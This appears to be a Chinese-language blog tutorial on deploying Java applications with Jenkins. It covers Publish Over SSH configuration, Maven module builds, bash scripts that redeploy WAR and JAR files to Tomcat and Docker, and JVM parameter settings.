
插件安装
| 插件 | 描述 |
|---|---|
| SSH plugin | SSH 插件(自动安装) |
| Publish over SSH | 执行 SSH 命令行 |
| Maven Integration | maven 插件 |
| Role-based Authorization Strategy | 根据角色管理权限的插件 |
配置注意
SSH: Transferred 0 file(s)
Jenkins搭建过程中,使用 Publish Over SSH 插件。发生 SSH: Transferred 0 file(s)。
配置如下:
Source files **/* 表示 {projectName} 这个 job 的工作目录下所有的文件和目录,也就是不用填项目名称。 Remove prefix 该操作是针对上面的source files目录,会移除匹配的目录。通常留空。 Remote directory 该操作是基于设定的服务器目录进行。 Exec command 远程服务器执行的命令。例如可以输出 service jenkins restart 或者 /home/xx. sh 均可。
总结
Source files 不要填绝对路径,要写相对路径。 举个栗子: 最终打包所在路径是: /var/lib/jenkins/workspace/erp/target/erp.jar 这里要填 target/*。
指定打包模块
build 配置1
clean install -pl mypages-common,mypages-excavation,mypages-generator -am
pom.xml
build 配置2
clean package -Dmaven.test.skip=true
mypages-admin/pom.xml
部署脚本
mypages-admin 部署到 docker tomcat01 容器
#!/bin/bash
echo ">>>> docker stop tomcat01"
docker stop tomcat01
cd /home/tomcat/tomcat01/webapps/
if [ -d "mypages-admin/WEB-INF/classes/public/" ];then
tar -zcvf /home/tomcat/public.tar.gz mypages-admin/WEB-INF/classes/public/
fi
if [ -f "mypages.war" ];then
mv mypages.war mypages-admin.war
fi
rm -rf mypages-admin/
echo ">>>> unzip war"
unzip -o mypages-admin.war -d mypages-admin
rm -rf mypages-admin.war
if [ -f "/home/tomcat/public.tar.gz" ];then
tar -zxvf /home/tomcat/public.tar.gz -C mypages-admin/WEB-INF/classes/
fi
echo ">>>> docker start tomcat01"
docker start tomcat01
echo ">>>> finished"mypages-admin 部署到主机 tomcat-mypages-admin
前提条件
Jenkins SSH Publishers Transfers 把打包文件复制到了指定目录。
#!/bin/bash
echo ">>>> stop tomcat-mypages-admin"
pid=`ps -ef | grep tomcat-mypages-admin | grep -v grep | awk '{print $2}'`
if [ -n "$pid" ]
then
sh /home/web/tomcat/tomcat-mypages-admin/bin/shutdown.sh
sleep 5s
pid=`ps -ef | grep tomcat-mypages-admin | grep -v grep | awk '{print $2}'`
if [ -n "$pid" ]
then
kill -9 $pid
sleep 2s
fi
fi
cd /home/web/tomcat/tomcat-mypages-admin/webapps/
if [ -d "mypages-admin/WEB-INF/classes/public/" ];then
tar -zcvf /home/web/tomcat/public.tar.gz mypages-admin/WEB-INF/classes/public/
fi
if [ -f "mypages.war" ];then
mv mypages.war mypages-admin.war
fi
rm -rf mypages-admin/
echo ">>>> unzip war"
unzip -o mypages-admin.war -d mypages-admin
rm -rf mypages-admin.war
if [ -f "/home/web/tomcat/public.tar.gz" ];then
tar -zxvf /home/web/tomcat/public.tar.gz -C mypages-admin/WEB-INF/classes/
fi
echo ">>>> start tomcat-mypages-admin"
cd /home/web/tomcat/tomcat-mypages-admin/
sh /home/web/tomcat/tomcat-mypages-admin/bin/startup.sh
echo ">>>> finished"mypages-auth 部署到主机 tomcat-mypages-auth
前提条件
Jenkins SSH Publishers Transfers 把打包文件复制到了指定目录。
#!/bin/bash
echo ">>>> stop tomcat-mypages-auth"
pid=`ps -ef | grep tomcat-mypages-auth | grep -v grep | awk '{print $2}'`
if [ -n "$pid" ]
then
sh /home/web/tomcat/tomcat-mypages-auth/bin/shutdown.sh
sleep 5s
pid=`ps -ef | grep tomcat-mypages-auth | grep -v grep | awk '{print $2}'`
if [ -n "$pid" ]
then
kill -9 $pid
sleep 2s
fi
fi
cd /home/web/tomcat/tomcat-mypages-auth/webapps/
rm -rf mypages-auth/
echo ">>>> unzip war"
unzip -o mypages-auth.war -d mypages-auth
rm -rf mypages-auth.war
echo ">>>> start tomcat-mypages-auth"
cd /home/web/tomcat/tomcat-mypages-auth/
sh /home/web/tomcat/tomcat-mypages-auth/bin/startup.sh
echo ">>>> finished"mypages-god 部署到主机 tomcat-mypages-god
前提条件
Jenkins SSH Publishers Transfers 把打包文件复制到了指定目录。
#!/bin/bash
echo ">>>> stop tomcat-mypages-god"
pid=`ps -ef | grep tomcat-mypages-god | grep -v grep | awk '{print $2}'`
if [ -n "$pid" ]
then
sh /home/web/tomcat/tomcat-mypages-god/bin/shutdown.sh
sleep 5s
pid=`ps -ef | grep tomcat-mypages-god | grep -v grep | awk '{print $2}'`
if [ -n "$pid" ]
then
kill -9 $pid
sleep 2s
fi
fi
cd /home/web/tomcat/tomcat-mypages-god/webapps/
rm -rf mypages-god/
echo ">>>> unzip war"
unzip -o mypages-god.war -d mypages-god
rm -rf mypages-god.war
echo ">>>> start tomcat-mypages-god"
cd /home/web/tomcat/tomcat-mypages-god/
sh /home/web/tomcat/tomcat-mypages-god/bin/startup.sh
echo ">>>> finished"mypages-excavation 部署到主机 tomcat-mypages-excavation
前提条件
Jenkins SSH Publishers Transfers 把打包文件复制到了指定目录。
#!/bin/bash
echo ">>>> stop tomcat-mypages-excavation"
pid=`ps -ef | grep tomcat-mypages-excavation | grep -v grep | awk '{print $2}'`
if [ -n "$pid" ]
then
sh /home/web/tomcat/tomcat-mypages-excavation/bin/shutdown.sh
sleep 5s
pid=`ps -ef | grep tomcat-mypages-excavation | grep -v grep | awk '{print $2}'`
if [ -n "$pid" ]
then
kill -9 $pid
sleep 2s
fi
fi
cd /home/web/tomcat/tomcat-mypages-excavation/webapps/
rm -rf mypages-excavation/
echo ">>>> unzip war"
unzip -o mypages-excavation.war -d mypages-excavation
rm -rf mypages-excavation.war
echo ">>>> start tomcat-mypages-excavation"
cd /home/web/tomcat/tomcat-mypages-excavation/
sh /home/web/tomcat/tomcat-mypages-excavation/bin/startup.sh
echo ">>>> finished"mypages-gateway 部署到主机 mypages-gateway.jar
前提条件
Jenkins SSH Publishers Transfers 把打包文件复制到了指定目录。
#!/bin/bash
export BUILD_ID=dontKillMe
echo ">>>> stop mypages-gateway.jar"
pid=`ps -ef | grep mypages-gateway | grep -v grep | awk '{print $2}'`
if [ -n "$pid" ]
then
kill -9 $pid
sleep 5s
fi
cd /home/web/gateway
rm -rf mypages-gateway.jar
mv temp/mypages-gateway.jar .
echo ">>>> start mypages-gateway.jar"
nohup java -server -Xms256m -Xmx256m -Xmn128m -Xss512K -XX:MetaspaceSize=128m -XX:MaxMetaspaceSize=128m -XX:PermSize=128m -XX:MaxPermSize=128m -XX:MaxDirectMemorySize=128m -XX:SurvivorRatio=3 -XX:TargetSurvivorRatio=90 -XX:+UseConcMarkSweepGC -XX:+UseParNewGC -XX:CMSFullGCsBeforeCompaction=5 -XX:+UseCMSCompactAtFullCollection -XX:+UseCMSInitiatingOccupancyOnly -XX:CMSInitiatingOccupancyFraction=70 -XX:+ExplicitGCInvokesConcurrent -XX:-OmitStackTraceInFastThrow -XX:+PrintCommandLineFlags -XX:+PrintGCDetails -XX:+PrintGCDateStamps -XX:+PrintGCTimeStamps -Xloggc:/home/web/logs/gc/mypages-gateway/gc-%t.log -XX:+UseGCLogFileRotation -XX:NumberOfGCLogFiles=5 -XX:GCLogFileSize=20M -jar mypages-gateway.jar >/home/web/gateway/logs/mypages-gateway_`date +%Y-%m-%d`.log 2>&1 &
sleep 3s
echo ">>>> finished"/dev/null
日志输出到一个“无底洞”,Jenkins控制台就不会一直卡在日志页面了,就能正常结束了。
2>&1
将标准错误 2 重定向到标准输出 &1 ,标准输出 &1 再被重定向输入到 runoob.log 文件中。& 让命令在后台执行,终端退出后命令仍旧执行。
- 0 – stdin (standard input,标准输入)
- 1 – stdout (standard output,标准输出)
- 2 – stderr (standard error,标准错误输出)
设置 JVM 参数
# 修改tomcat参数
vim /home/web/tomcat/tomcat-jenkins/bin/catalina.sh
# 在#!/bin/sh 下方添加
JAVA_OPTS="-server -Xms1024m -Xmx1024m -Xmn600m -XX:MetaspaceSize=256m -XX:MaxMetaspaceSize=256m -XX:PermSize=256m -XX:MaxPermSize=256m -XX:MaxDirectMemorySize=256m -XX:-UseAdaptiveSizePolicy -XX:SurvivorRatio=6 -XX:TargetSurvivorRatio=90 -XX:+UseConcMarkSweepGC -XX:+UseParNewGC -XX:CMSFullGCsBeforeCompaction=5 -XX:+UseCMSCompactAtFullCollection -XX:+UseCMSInitiatingOccupancyOnly -XX:CMSInitiatingOccupancyFraction=70 -XX:+ExplicitGCInvokesConcurrent -XX:-OmitStackTraceInFastThrow -XX:+PrintCommandLineFlags -XX:+HeapDumpOnOutOfMemoryError -XX:HeapDumpPath=/home/web/gc/mypages -XX:+PrintGCDetails -XX:+PrintGCDateStamps -Xloggc:/home/web/logs/gc/mypages/gc-%t.log -XX:+UseGCLogFileRotation -XX:NumberOfGCLogFiles=5 -XX:GCLogFileSize=7M"